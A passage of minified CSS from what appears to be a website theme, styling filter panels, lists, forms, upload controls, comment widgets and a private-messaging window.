a::before{font-family:'fontello';content:'\e825';margin-right:5px;font-size:1.2rem;}.filter-panel .filter-container{padding:0;clear:both;position:relative;}.filter-close{font-size:.8rem;position:absolute;min-width:1.2rem;top:-15px;right:-15px;}.filter-close a{color:#777;padding:.5rem .8rem;line-height:1.2rem;height:2.2rem;background-color:rgba(0,0,0,.03);display:inline-block;transition:all .2s linear;border:1px solid #e0e0e0;border-top-width:0;border-right-width:0;}.filter-close a:hover{background-color:#2897e1;border-color:#2897e1;color:#fff;transition:all .2s linear;}.filter-close a::before{font-family:'fontello';content:'\e803';font-size:1.2rem;height:1.2rem;vertical-align:top;display:inline-block;}.filter-close a span{width:0;white-space:nowrap;overflow:hidden;display:inline-block;transition:all .2s linear;}.filter-close a:hover span{width:auto;margin-left:5px;transition:all .2s linear;}.filter-panel .fields{clear:both;}.filter-panel .fields .title{color:#136bb9;margin-bottom:5px;}.filter-panel .input,.filter-panel select{margin:0;}.filter-panel input[name*='to'],.filter-panel input[name*='from']{margin-left:5px;margin-right:5px;text-align:center;}.filter-panel .fields .field{width:50%;padding-bottom:15px;}.filter-panel .fields .field:nth-child(even){float:right;padding-left:10px;}.filter-panel .fields .field:nth-child(odd){float:left;padding-right:10px;clear:left;}.cols_1 .filter-panel .fields .field:nth-child(even),.cols_1 .filter-panel .fields .field:nth-child(odd),.cols_2 .filter-panel .fields .field:nth-child(even),.cols_2 .filter-panel .fields .field:nth-child(odd),.cols_3 .filter-panel .fields .field:nth-child(even),.cols_3 .filter-panel .fields .field:nth-child(odd),.cols_4 .filter-panel .fields .field:nth-child(even),.cols_4 .filter-panel .fields .field:nth-child(odd),.cols_5 .filter-panel .fields .field:nth-child(even),.cols_5 .filter-panel .fields .field:nth-child(odd),.cols_6 .filter-panel .fields .field:nth-child(even),.cols_6 .filter-panel .fields .field:nth-child(odd){clear:both;float:none;width:100%;padding:10px 0;}.filter-panel .input_checkbox_list{overflow:hidden;}.filter-panel .input_checkbox_list label{float:left;margin-right:5px;color:#565656;}.filter-panel .buttons{overflow:hidden;clear:both;padding-top:15px;border-top:1px solid rgba(0,0,0,.07);position:relative;}.filter-panel .spinner { display: none;}.filter-panel .buttons .button-submit{float:left;transition: all ease-in-out .2s;}.filter-panel .buttons .link{float:left;height:32px;line-height:32px;margin-left:10px;}.striped-list{border:1px solid rgba(0,0,0,.07);}.striped-list .item{padding:15px;border-bottom:1px solid rgba(0,0,0,.07);clear:both;width:100%;display:block;}.striped-list .item:hover{box-shadow:0 0 5px rgba(0,0,0,.1);}.striped-list .item::after{content:'';display:table;clear:both;}.striped-list .item:last-child{border-bottom:0 none;}.striped-list .item .position,.striped-list .item .icon,.striped-list .item .title,.striped-list .item .title-multiline,.striped-list .item .actions{float:left;margin-right:15px;position: relative;}.striped-list .item .icon img{display:block;}.striped-list .item .position{text-align:center;}.striped-list .actions time{font-size:.9333rem;}.striped-list .icon + .title{max-width:70%;}.striped-list.list-16 .item{min-height:16px; line-height:1rem;}.striped-list.list-32 .item{min-height:32px; line-height:2rem;}.striped-list.list-48 .item{min-height:48px; line-height:3rem;}.striped-list.list-64 .item{min-height:64px; line-height:4rem;}.striped-list.list-32 .item .position{width:16px; height:2rem;}.striped-list.list-64 .item .position{width:32px; height:4rem;}.striped-list .item .title-multiline{line-height:1.2rem;float:none;padding-left:45px;}.striped-list .rate_value{padding:5px 10px;background:#f2f2f2;width:40px;text-align:center;cursor:help;}.striped-list .rate_value.positive{color:#72b238;}.striped-list .rate_value.negative{color:#e53c45;}.striped-list .rate_value.zero{color:#bababa;}.striped-list .item .actions{float:right;margin-right:0;color:#9a9a9a;}.striped-list .item .actions::after{content:'';display:block;clear:both;}.striped-list .list_actions_menu .menu{padding:0 !important;margin:0 !important;}#ivite_users_list a.ajax-request::before{color:#ababab;font-family:'fontello';content:'\e827';}.striped-list.list-32 .item .fields{line-height:1.3;}.pagebar{clear:both;font-size:.9333rem;line-height:2rem;margin-bottom:15px;margin-top:30px;}.pagebar_title{color:#545454;}.pagebar_pages{display:inline-block;margin-left:10px;}.pagebar_page{padding:0 10px;display:inline-block;}.pagebar_current{color:#9a9a9a;padding:0 .7333rem;display:inline-block;background:rgba(0,0,0,.07);min-width:2rem;}.pagebar_nav{margin:0;display:block;float:left;overflow:hidden;}.pagebar_nav .disabled{color:#aeaeae;}.pagebar_nav .pagebar_page{float:left;margin:0;border-right:1px solid rgba(0,0,0,.05);transition:all .3s linear;background-color:rgba(0,0,0,0);white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block;}.pagebar_nav .pagebar_page:not(.disabled):hover{background-color:rgba(0,0,0,.03);transition:background-color .3s linear;}.pagebar_pages .pagebar_page{text-align:center;border-left:1px solid rgba(0,0,0,.05);background-color:#2897e1;color:#fff;min-width:2rem;}.pagebar_pages .pagebar_page:hover{text-decoration:none;background-color:#136bb9;}.pagebar_notice{display:inline-block;color:#aeaeae;margin-left:20px;font-size:.9333rem;vertical-align:middle;}form .field{padding:5px 0 15px;border-bottom:1px solid rgba(0,0,0,.07);}.gui-panel .field,form .field:last-child{border-bottom:0 none;}#f_ga_confirm_code{border-bottom:0;}.ft_hidden{display:none;}form .field:last-child{padding-bottom:5px;}form fieldset{padding:10px 15px 15px;margin:0;margin-bottom:15px;border:1px solid rgba(0,0,0,.1);transition:border-color .2s linear;border-radius:3px;display:block;clear:both;}form fieldset:hover,form fieldset:hover legend{border-color:rgba(0,0,0,.15);transition:border-color .2s linear;box-shadow:0 0 5px rgba(0,0,0,.1);}form fieldset legend{padding:5px 10px;font-size:.9333rem;color:#136bb9;margin-left:-8px;border:1px solid rgba(0,0,0,.1);border-radius:3px;background:#fff;}form fieldset.highlight{background:rgba(0,0,0,.03);}form .label{padding:5px 0;}form .field label{display:block;padding:5px 0;font-size:1rem;color:#565656;}form .ft_checkbox label{padding:10px 0 0;}form .hint{color:#136bb9;font-size:.8rem;margin-top:5px;}form .child_field{padding-left:20px;}.symbols_count{font-size:.8rem;margin:5px 0 0 0;display:none;}.symbols_count > span{display:inline-block;padding:2px 3px;margin:0 5px 0 0;color:#2897e1;}.symbols_count .symbols_num{padding:2px 7px;background-color:#2897e1;color:#fff;cursor:pointer;transition:opacity .3s linear;opacity:.8;}.symbols_count .symbols_num:hover{opacity:1;}.symbols_count .overflowing,.symbols_count .overflowing_min{background-color:#e53c45;color:#fff;}.field.reguired_field > label::after{content:'*';color:#e53c45;padding-left:5px;}form .field label > input[type=checkbox]{position:relative;bottom:-1.3px;}.filter-panel form .field label > input[type=checkbox]{bottom:-1.5px;}form .field_error .error_text{font-size:.8rem;color:#e53c45;float:right;margin-top:8px;}form #f_slug.field_error .error_text{float:none;}.date-input{width:4.6666rem;font-size:.8667rem !important;padding:0 5px !important;text-align:center;}.input-small{width:4.2rem !important;}.input-number{width:7.2rem !important;}.input-number-units{margin-left:5px;}.slider-range-hint {margin-top: 7px;}.city-input{display:inline-block;margin-bottom:5px;padding:0;height:auto;}.city-input span{display:block;float:left;line-height:2.3333rem;min-width:200px;max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}.profiles-filter .city-input span{min-width:auto;max-width:none;width:180px;}.city_clear_link{width:1.2rem;height:1.8rem;white-space:nowrap;letter-spacing:-9999em;overflow:hidden;font-size:0;margin:0 5px;display:inline-block;vertical-align:middle;text-align:center;}.city_clear_link::before{font-family:'fontello';content:'\e803';font-size:1.2rem;color:#e53c45;opacity:.6;}.city_clear_link:hover::before{opacity:1;}.city-input a.ajax-modal{margin:-1px;}.input_link_block{background-color:#e7e7e7;border:1px solid #e7e7e7;color:#565655;text-decoration:none;padding:2px 10px;line-height:28px;display:inline-block;transition:all .2s;}.input_link_block:hover{border-color:#ddd;background-color:#e9e9e9;color:#444;transition:all .2s;}form .field_error .input,form .field_error .textarea,form .field_error .city-input span,form .field_error select{border:1px solid #e53c45;}form input.error,form textarea.error{border:1px solid #e53c45;}form .input-prefix-suffix .input{display:block;width:300px;float:left;border-radius:0;}form .input-prefix-suffix .prefix,form .input-prefix-suffix .suffix{height:2.333rem;line-height:2.333rem;padding:0 8px;display:block;float:left;color:#7a7a7a;background:#f2f2f2;border:1px solid #ddd;}form .input-prefix-suffix .prefix{border-radius:6px 0 0 6px;border-right:none;}form .input-prefix-suffix .suffix{border-radius:0 6px 6px 0;border-left:none;}form .input-prefix-suffix::after{clear:both;content:'';display:block;}.button.button-cancel{background:#e53c45 !important;border-color:#e53c45 !important;}.button.button-cancel:hover{background:#e21b25 !important;border-color:#e21b25 !important;}.button.to_draft{background:#dedede;color:#575757;border-color:#dedede;}.button.to_draft:hover{background:#ebebeb;color:#6a6a6a;border-color:#ebebeb;}.button-small{padding:0 5px;min-height:1.3333rem;line-height:1.3333rem;font-size:.8rem;}form .ft_captcha{overflow:hidden;margin-bottom:5px;}form .ft_captcha input{width:100px;}form .ft_captcha .captcha{float:left;margin-right:10px;}form .ft_captcha .code{float:left;}form .ft_file .value{font-size:.9333rem;margin-top:5px;}form .ft_file .value .name::before{margin-right:5px;font-family:'fontello';content:'\e621';}form .ft_file .value .size{margin-left:5px;font-size:.8rem;color:#999;}form .ft_file .value .delete{margin-left:15px;}form .ft_date select{width:50px;padding:2px;}form .ft_listmultiple.field_error .input_checkbox_list{border:solid 1px #e53c45;}form .ft_parent{overflow:hidden;}form .ft_parent ul.items,form .ft_parent ul.items li{list-style:none;padding:0;margin:0;overflow:hidden;}form .ft_parent ul.items{float:left;margin-right:10px;}form .ft_parent ul.items li{float:left;margin-right:2px;margin-bottom:2px;display:block;padding:4px 8px;color:#565656;background:rgba(0,0,0,.03);border:1px solid rgba(0,0,0,.07);border-radius:2px;text-decoration:none;font-size:.8rem;}form .ft_parent ul.items li a::before{margin-right:-4px;display:inline-block;font-family:'fontello';content:'\e803';}form .ft_parent a.add::before{display:inline-block;font-family:'fontello';content:'\e801';}.select_deselect a{text-decoration:none;margin:0 10px 0 0;font-size:.8667rem;}.is_collapsed{transition:all 0.3s ease;}.is_collapse{position:relative;background:#ecf0f1;height:30px;line-height:30px;cursor:pointer;padding-left:10px;}.is_collapse > legend{position:absolute;top:0;width:100%;display:block;left:0;}.is_collapsed > legend::before{content:'+';display:inline-block;margin:0 10px 0 10px;font-size:16px;}.is_collapsed.do_expand > legend::before{content:'-';}.is_collapsed.do_expand > legend{cursor:pointer;}.is_collapse > .field,.is_collapse > .field_tabbed,.hide_field{display: none !important;}ul.field_tabbed {border-bottom:1px solid #DDD;display:block;height:27px;margin:10px 0 0 0;}ul.field_tabbed > li {float:left;background-color:#DDD;border:1px solid #DDD;margin:0 5px 0 0;background-repeat:no-repeat;background-position:4px center;background-size:auto 16px;}ul.field_tabbed > li.field_tabbed_ru {background-image: url("https://kinocolor.ru/templates/ultimate/images/languages/ru.svg");}ul.field_tabbed > li.field_tabbed_en {background-image: url("https://kinocolor.ru/templates/ultimate/images/languages/en.svg");}ul.field_tabbed > li > a {text-decoration:none;display:block;padding:5px 10px;}ul.field_tabbed > li.field_tabbed_ru > a,ul.field_tabbed > li.field_tabbed_en > a{padding-left:40px;}ul.field_tabbed > li.active {background-color:#FFF;border-bottom:1px solid #FFF;}.field.multilanguage {padding:5px 0 10px 10px;border-left:1px solid #DDD;}.field.multilanguage.child_field, .field_tabbed.child_field {margin-left:20px;}.input-users-list{width:350px;padding:0;border:1px solid rgba(0,0,0,.07);max-height:400px;overflow:auto;}.input-users-list ul,.input-users-list li{margin:0;padding:0;list-style:none;}.input-users-list .profile{padding:10px 0;border-bottom:1px solid rgba(0,0,0,.07);clear:both;overflow:hidden;}.input-users-list .profile:hover{box-shadow:0 0 5px rgba(0,0,0,.1);}.input-users-list .profile:last-child{border-bottom:0 none;}.input-users-list .profile div{float:left;margin-left:15px;height:32px;line-height:32px;}.input-users-list .profile .avatar{margin-left:0;}.input-users-list .profile .name{height:32px;line-height:32px;}.qq-uploader{position:relative;width:100%;height:100%;}.qq-upload-button{box-shadow:inset 0 1px 0 0 #fff;background-color:#f9f9f9;background:linear-gradient(to bottom, #f9f9f9 5%, #ededed 100%);border-radius:6px;border:1px solid #ddd;display:inline-block;color:#999;font-size:18px;padding:5px 25px;text-decoration:none;text-shadow:1px 1px 0 #fff;transition:all .3s linear;max-height:35px;}.qq-upload-button-hover{color:#777;border-color:#c7c7c7;background-color:#ededed;background:linear-gradient(to top, #ededed 5%, #f9f9f9 100%);transition:all .3s linear;}.qq-upload-button-focus{position:relative;top:1px;}.qq-upload-button:active{position:relative;top:1px;}.qq-upload-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;min-height:45px;z-index:2;background:rgba(0,0,0,.03);text-align:center;color:#fff;display:block;}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:.9333rem;}.upload .qq-upload-drop-area span{top:12px;font-size:.8rem;}.qq-upload-drop-area-active{background:#2897e1;}.qq-upload-list{margin:15px 0 0 0;padding:0;}.qq-upload-list li{margin:10px 0 0 0;padding:0;line-height:1rem;font-size:.9333rem;list-style:none;}.qq-upload-file,.qq-upload-spinner,.qq-upload-size,.qq-upload-cancel,.qq-upload-failed-text{margin-right:7px;}.qq-upload-list:empty{display:none;}.qq-upload-size,.qq-upload-cancel{font-size:.7333rem;}.qq-upload-failed-text{display:none;}.qq-upload-fail .qq-upload-failed-text{display:inline;}.style-svg {display:inline-flex;align-items:center;justify-content:center;position:relative;vertical-align:middle;transition:fill 0.3s ease;}#comments_widget .bad{transition:all 0.5s ease;}#comments_widget .bad:hover{opacity:1;}.bad6{opacity:.1;}.bad5{opacity:.2;}.bad4{opacity:.35;}.bad3{opacity:.5;}.bad2{opacity:.65;}.bad1{opacity:.8;}#tab-vk{margin:20px 0 0 0;}#comments_widget{margin:20px 0 0 0;}.no_comments{margin:15px 0;}#comments_widget .track{font-size:.8rem;line-height:2rem;color:#999;text-align:right;}#comments_widget .track label,#comments_widget .content_list_rss_icon{display:block;line-height:30px;}#comments_widget .track input{vertical-align:middle;margin:0;position:relative;top:-2px;}.content_list_rss_icon{float:right;line-height:2rem;}.inline_rss_icon{display:inline-block;}.inline_rss_icon,.content_list_rss_icon a{color:#9a9a9a;}.inline_rss_icon::before,.content_list_rss_icon a::before{font-size:1.2rem;font-family:'fontello';content:'\e823';color:#ea6e00;margin-right:5px;}#comments_widget .content_list_rss_icon{margin:0 0 0 15px;}#comments_list{clear:both;}#comments_widget #comments_add_link{margin:15px 0;clear:both;}#comments_widget #comments_add_form textarea{margin-bottom:15px;}#comments_widget #comments_add_form .loading{display:none;}#comments_widget #comments_add_form .author_data{margin-bottom:8px;}#comments_widget #comments_add_form .author_data .field{overflow:hidden;}#comments_widget #comments_add_form .author_data .field label{float:left;width:140px;height:20px;line-height:20px;}#comments_widget #comments_add_form .author_data .field .input{width:100%;max-width:200px;min-width:50px;}#comments_widget #comments_refresh_panel{display:block;width:3rem;height:3rem;line-height:3rem;position:fixed;z-index:100;right:50px;top:50%;font-size:1.6rem;margin-top:-1.5rem;text-align:center;background-color:#2897e1;border:1px solid #2897e1;color:#fff;transition:opacity .2s linear;box-sizing:content-box;}.fix2border #comments_widget #comments_refresh_panel{right:0;}#comments_widget #comments_refresh_panel::before{font-family:'fontello';content:'\e602';animation:spin 1s linear infinite;display:block;width:100%;position:absolute;top:0;left:0;z-index:-1;}#comments_widget #comments_refresh_panel a{position:absolute;top:-1px;left:-1px;display:block;width:3rem;height:3rem;background-color:#2897e1;border:1px solid #2897e1;color:#fff;box-sizing:content-box;box-shadow:inset -5px -15px 10px rgba(0,0,0,.1),5px 5px 5px rgba(0,0,0,.1);}#comments_widget #comments_refresh_panel a::before{font-family:'fontello';content:'\e602';}#comments_widget #comments_refresh_panel a:hover{background-color:#136bb9;border-color:#136bb9;color:#fff;}.no_approved{display:none;}.hide_approved{color:#e53c45;}#comments_list .comment{border-radius:2px;padding:15px 0;margin:0;}#comments_list .comment:first-child{padding-top:0;}#comments_list .comment.selected-comment:first-child{margin-top:15px;}#comments_list.striped-list .comment{padding-bottom:15px;}#comments_list.striped-list .comment:last-child{border:none;padding-bottom:0;margin-bottom:0;}#comments_list .selected-comment{box-shadow:5px 5px 10px rgba(0,0,0,.05);}#comments_list .comment .info{margin-bottom:10px;line-height:1.6rem;padding-bottom:2px;border-bottom:1px solid rgba(0,0,0,.05);}#comments_list .comment .info > div{float:left;margin-right:10px;font-size:.9333rem;}#comments_list .comment .info > div.name a{font-size:1rem;}#comments_list .comment .info .rating .buttons{float:right;}#comments_list .comment .info .rating .value{float:left;font-weight:bold;padding:0 5px;color:#9a9a9a;}#comments_list .comment .info .rating .value.positive{color:#72b238;}#comments_list .comment .info .rating .value.negative{color:#e53c45;}#comments_list .comment .info .rating a{display:inline-block;width:1.4rem;height:1.4rem;font-size:1.2rem;color:#9a9a9a;}#comments_list .comment .info .rating a:hover{color:#2897e1;}#comments_list .comment .info .rating a::before{font-family:'fontello';margin:0;}#comments_list .comment .info .rating a.rate-up::before{content:'\e82d';}#comments_list .comment .info .rating a.rate-down::before{content:'\e82e';}#comments_list .comment.is_topic_starter .info .name .user{color:#f28d4f;}#comments_list .comment .info .name .guest_name{font-weight:bold;}#comments_list .comment .info .name .subject{color:#2897e1;}#comments_list .comment .info .name .subject:hover{color:#136bb9;}#comments_list .comment .info .date{color:#aeaeae;font-size:.8rem;}#comments_list .comment .info .date > span{line-height:inherit;vertical-align:middle;}#comments_list .comment .nav a{text-decoration:none;margin-right:3px;color:#bebebe;}#comments_list .comment .nav a:hover{color:#2897e1;}#comments_list .comment .nav .scroll-down{display:none;}#comments_list .comment .body .avatar{float:left;position:relative;padding-top:5px;}#comments_list .comment .body .avatar.comment_user_online::after{content:'';position:absolute;top:0;right:0;width:10px;height:10px;border-radius:50%;background:#72b238;border:1px solid #fff;}#comments_list .comment .body .avatar img,#comments_list .comment .body .avatar a{display:block;}#comments_list .comment .content{padding:5px 0 0 15px;position:relative;overflow:hidden;}#comments_list .comment .content img{max-width:100%;}#comments_list .comment .content .links{padding:15px 0 5px;font-size:.9333rem;}#comments_list .comment .content .links a{color:#9a9a9a;text-decoration:none;margin-right:10px;transition:all .2s linear;display:inline-block;padding:2px 0;border-bottom:1px solid rgba(0,0,0,.07);}#comments_list .comment .content .links a:hover{border-bottom:1px solid #2897e1;color:#333;transition:all .2s linear;}#comments_list .comment .deleted{color:#e53c45;font-style:italic;}#comments_widget .login_to_comment{margin-top:15px;font-size:.8rem;color:#7a7a7a;}#comments_list .content ul li,#comments_list .preview_box ul li{list-style-type:disc;margin-left:25px;}#comments_list .content ol,#comments_list .preview_box ol{padding-left:25px;}#comments_list .content ol li,#comments_list .preview_box ol li{list-style-type:decimal;}#wall_widget{clear:both;margin-top:15px;border-top:solid 1px rgba(0,0,0,.07);}#wall_widget .title_bar{overflow:hidden;}#wall_widget .title_bar .title{margin-bottom:15px;}#wall_widget #wall_add_form,#comments_widget #comments_add_form{display:none;margin:15px 0;background:rgba(0,0,0,.05);padding:15px;clear:both;}#comments_add_link + #comments_add_form{margin:0;}#wall_widget #wall_add_form .buttons .button[name='preview'],#comments_widget #comments_add_form .buttons .button[name='preview']{background-color:rgba(0,0,0,.07);border-color:rgba(0,0,0,.1);color:#565656;}#wall_widget #wall_add_form .buttons .button[name='preview']:hover,#comments_widget #comments_add_form .buttons .button[name='preview']:hover{background-color:rgba(0,0,0,.03);border-color:rgba(0,0,0,.07);color:#333;}#wall_widget #wall_add_form textarea{margin-bottom:15px;}#wall_widget #wall_add_form .preview_box,#comments_widget #comments_add_form .preview_box{margin:8px 0 15px;padding:10px 15px;border:1px solid rgba(0,0,0,.1);border-radius:4px;display:none;background:rgba(255,255,255,1);transition:all 0.5s ease;color:#777;}.preview_box.highlight{box-shadow:0 0 5px #2897e1;}#wall_widget #wall_add_form .loading{display:none;}#wall_widget #entries_list{margin-top:20px;}#wall_widget #entries_list .entry{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid rgba(0,0,0,.07);}#wall_widget #entries_list .entry:last-child{border-bottom:0 none;margin-bottom:0;}#wall_widget #entries_list .entry .info{margin-bottom:5px;overflow:hidden;line-height:1.2rem;padding-left:15px;}#wall_widget #entries_list .entry .info div{float:left;margin-right:5px;font-size:.9333rem;}#wall_widget #entries_list .entry .info a{color:#9a9a9a;}#wall_widget #entries_list .entry .info a:hover{color:#2897e1;}#wall_widget #entries_list .entry .info .name .user{color:#136bb9;}#wall_widget #entries_list .entry .info .name .user:hover{color:#2897e1;}#wall_widget #entries_list .entry .info .date{color:#9a9a9a;line-height:inherit;vertical-align:middle;}#wall_widget #entries_list .entry .body .avatar{float:left;position: relative;}#wall_widget #entries_list .entry .body .avatar img{display:block;}#wall_widget #entries_list .entry .content{overflow:hidden;padding-top:5px;position:relative;z-index:2;}#wall_widget #entries_list .entry .content .text{overflow:hidden;padding:0 15px;}#wall_widget #entries_list .entry .content .text img{max-width:100%;}#wall_widget #entries_list .entry .links{font-size:.9333rem;margin-top:10px;}#wall_widget #entries_list .entry .links a{color:#9a9a9a;text-decoration:none;margin-right:10px;transition:all .2s linear;display:inline-block;padding:2px 0;border-bottom:1px solid rgba(0,0,0,.07);}#wall_widget #entries_list .entry .links a:hover{border-bottom:1px solid #2897e1;color:#333;transition:all .2s linear;}#wall_widget #entries_list .entry .links a.get_replies{color:#136bb9;}#wall_widget #entries_list .entry .links a.get_replies::before{color:#bababa;}span.get_replies{display:none;}#wall_widget #entries_list .replies_loading{margin-top:15px;clear:both;margin-bottom:15px;display:none;}#wall_widget #entries_list .replies_loading .spinner > div {width: 10px;height: 10px;}#wall_widget #entries_list .replies_loading .spinner {position: static;top: auto;left: auto;width: auto;height: auto;margin: -16px 10px 0 0;}#wall_widget #entries_list .replies{clear:both;padding:0;}#wall_widget #entries_list .replies .entry{font-size:.9333rem;padding:15px;border-left:4px solid #e7e7e7;border-bottom:none;margin:0 0 5px 15px;}#wall_widget #entries_list .replies .entry:hover{border-left-color:#2897e1;}#wall_widget #entries_list .replies .entry .content{margin:0;padding:0;min-height:65px;}#wall_widget #entries_list .replies .entry .content .text{color:#777;}#wall_widget #entries_list .show_more{margin-top:-14px;}.show-more,#show_more_block,#wall_widget #entries_list .show_more a{display:block;clear:both;height:3rem;line-height:3rem;text-align:center;background:#136bb9;color:#fff !important;font-size:1.2rem;text-decoration:none;transition:all .3s linear;cursor:pointer;margin-bottom:15px;}.show-more::before,#show_more_block::before,#wall_widget #entries_list .show_more a::before{font-family:'fontello';content:'\e616';margin-right:5px;color:#fff !important;}.show-more.to_first::before{content:'\e690';}.show-more:hover,#show_more_block:hover,#wall_widget #entries_list .show_more a:hover{background:#2897e1;color:#fff !important;transition:all .3s linear;}.show-more.loading > span,.show-more.spinner > span{display:none;}textarea.markItUpEditor{padding:15px;font-size:.9333rem;}.markItUpHeader ul li{margin-right:2px;}.markItUpHeader ul a{background-color:#f2f2f2;box-sizing:content-box;padding:7px !important;border:1px solid rgba(0,0,0,.1);box-shadow:inset 0 -3px 3px rgba(0,0,0,.05);}.markItUpHeader ul a:hover{background-color:#2897e1 !important;}#pm_window{overflow:hidden;min-height:120px;margin: -20px;}#pm_window.modal-messages {width:960px;margin:0;}#pm_window.modal-messages .editor-ace{height:90px !important;overflow-y:auto;}#pm_window.modal-messages .composer .editor-markitup textarea{height:55px;}#pm_window.modal-messages .redactor_editor{height:50px !important;min-height:50px !important;}#pm_window .notice{margin:25px 0;text-align:center;font-size:1.3rem;}.layout{overflow:hidden;height:700px;}#pm_window .right-panel,#pm_window .left-panel{float:left;height:100%;position:relative;}#pm_window .right-panel{width:25%;overflow:hidden;}#pm_window .left-panel{width:75%;}#pm_window .contacts{overflow:hidden;position:relative;height:100%;overflow-y:auto;background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat 0 0 #e7e7e7;border-right:1px solid rgba(0,0,0,.2);}#pm_window .contacts .contact{overflow:hidden;}#pm_contact{height:100%;overflow:hidden;background-color:#efefef;}#pm_window .contacts .contact a{display:block;overflow:hidden;padding:10px;color:#454545;text-decoration:none;position:relative;border-bottom:1px solid rgba(0,0,0,.1);box-shadow:inset 0 -5px 5px rgba(0,0,0,.05);transition:all .2s linear;}#pm_window .contacts .contact a:hover{background:#2897e1;color:#fff;transition:all .2s linear;}#pm_window .contacts .contact a.selected{background:#136bb9;color:#fff;transition:all .2s linear;}#pm_window .contacts .contact a span{float:left;height:32px;line-height:32px;margin-right:5px;overflow:hidden;position:relative;font-size:15px;}#pm_window .contacts .contact img,#pm_contact .overview a img{display:block;}.peer_online::after,.peer_no_online::after{top:0;right:0;height:10px;width:10px;content:'';position:absolute;border-radius:50%;border:1px solid #fff;}.peer_online::after{background-color:#72b238;}.peer_no_online::after{background-color:#e53c45;}#pm_window .contacts .contact a .counter{height:1rem;line-height:1rem;padding:0 5px;background:#136bb9;border-radius:50%;color:#fff;font-size:.8rem;position:absolute;right:5px;bottom:5px;}#pm_window .contacts .contact a.selected .counter{background:rgba(0,0,0,.1);}#pm_window .contacts .contact a > strong{font-weight:normal;font-size:10px;color:#7a7a7a;position:absolute;right:10px;top:5px;}#pm_window .contacts .contact a.selected > strong,#pm_window .contacts .contact a:hover > strong{color:#fff;}#pm_contact .overview,#user_search_panel{overflow:hidden;padding:9px 15px;border-bottom:1px solid rgba(0,0,0,.1);height:50px;line-height:32px;background-color:#fff;}#user_search_panel{background-color:rgba(0,0,0,.1);}#pm_contact .overview{background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat 0 0 #fff;}#user_search_panel::before{position:absolute;top:15px;left:25px;line-height:22px;z-index:1;font-family:'fontello';content:'\e825';margin-right:5px;color:#9a9a9a;}#user_search_panel input{padding-left:30px;height:32px;line-height:32px;}#pm_contact .overview .user_date_log{display:inline-block;font-size:.8rem;color:#bababa;}#pm_contact .overview a{border-left:medium none;border-right:medium none;color:#454545;float:left;overflow:hidden;}#pm_contact .overview a span,#pm_contact #contact_toggle{float:left;height:32px;margin-right:5px;overflow:hidden;position:relative;text-align:center;}#pm_contact #contact_toggle{width:32px;display:none;}#pm_contact #contact_toggle::before{font-family:'fontello';content:'\e691';font-size:2rem;display:block;cursor:pointer;}#pm_contact .actions{float:right;}#pm_contact .toogle-actions{display:none;}#pm_contact .composer{padding:10px;width:100%;height:160px;border-top:1px solid #e7e7e7;background: url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat 0 0, linear-gradient(to top, #e7e7e7, #fff);box-shadow:0 -7px 5px -5px rgba(0,0,0,.2);}#pm_contact .composer .editor textarea{height:0;padding:8px;font-size:.9333rem;min-height:55px;resize:none;}#pm_contact .composer .editor- textarea{height: 50px;}#pm_contact .composer .buttons{text-align:right;position:relative;margin: 5px 0 0 0;}#error_wrap{position:absolute;left:0;top:1px;padding:6px;background:#e53c45;color:#fff;display:none;}.msg_overlay{position:absolute;width:100%;height:100%;background:#333;opacity:.6;top:0;left:0;}.confirm_wrap{position:absolute;top:50%;left:50%;width:320px;height:110px;margin:-55px 0 0 -160px;}.ui_message .buttons{margin:10px 0 0 0;}.ui_message .buttons .button{margin:0 10px 0 0;padding:0 15px;}#pm_contact .composer .ignored_info{display:block;padding:10px 6px;color:#e53c45;}.ctrenter_hint{font-size:12px;color:#9a9a9a;display:inline-block;margin:0 10px 0 0;}#pm_contact .composer .ignored_info .button{margin-left:10px;}#pm_chat .content{background:#f7f7f7;padding:7px 10px;border-radius:4px;min-width:30%;border:1px solid rgba(0,0,0,.1);position:relative;margin-left:50px;}#pm_chat .content.is_can_select{cursor:pointer;}#pm_chat .content.selected{border-color:#ea6e00 !important;}.button_hide,input.button_hide{display:none;}#pm_chat .message .content > span,#pm_chat .message .content > span a{color:#136bb9;}#pm_chat .message .content > span a:hover{color:#2897e1;}#pm_chat .message_text{font-size:.9333rem;}#pm_chat .message_text img {max-width: 100%;}#pm_chat .message-my .content{margin-right:60px;margin-left:0;background:#d9e8f1;border:1px solid #d9e8f1;}#pm_chat .content::before{position:absolute;top:12px;left:-9px;display:inline-block;background:inherit;width:16px;height:16px;border-top:1px solid;border-left:1px solid;border-color:inherit;content:'';transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);}#pm_chat .message-my .content::before{right:-9px;left:auto;border-right:1px solid;border-top:none;border-bottom:1px solid;border-left:none;border-color:inherit;}.user_avatar{float:left;margin-left:0;margin-right:10px;margin-top:5px;}.message-my .user_avatar{float:right;margin-left:10px;}.left-panel.loading-panel,.left-panel .spinner{padding-left:15px;}#pm_contact .chat{position:relative;height:calc(100% - 210px);overflow:hidden;overflow-y:auto;padding:10px;line-height:20px;background-color:#fff;box-shadow:inset 3px 0 3px rgba(0,0,0,.2);}#pm_chat h3{margin:5px 0 10px 0;font-size:.8rem;color:#7a7a7a;text-align:center;}#pm_chat .show-older + h3{margin-top:0;}#pm_contact .chat .message{margin-bottom:10px;width:100%;clear:both;position:relative;}#pm_contact .chat .message .title{font-size:.8rem;overflow:hidden;margin-top:-5px;}#pm_contact .chat .message .title .author,#pm_contact .chat .message-my .title .author{color:#136bb9;}#pm_contact .chat .message .title .date,#pm_contact .chat .message .title .date-new{float:right;color:#bababa;}#pm_contact .chat .message .title .date-new{color:#e53c45;}#pm_contact .chat a.show-older{display:block;background:#e7e7e7;text-align:center;height:25px;line-height:25px;color:#565656;text-decoration:none;margin-bottom:15px;transition:all .2s linear;}#pm_contact .chat a.show-older:hover{background:#2897e1;color:#fff;transition:all .2s linear;}#pm_contact .chat .older-loading{display:none;}#pm_notices_window{max-width:550px;overflow:auto;height:100%;}#pm_notices_list{padding:15px;overflow:hidden;overflow-y:auto;}#pm_notices_list .item{overflow:hidden;border-bottom:1px solid 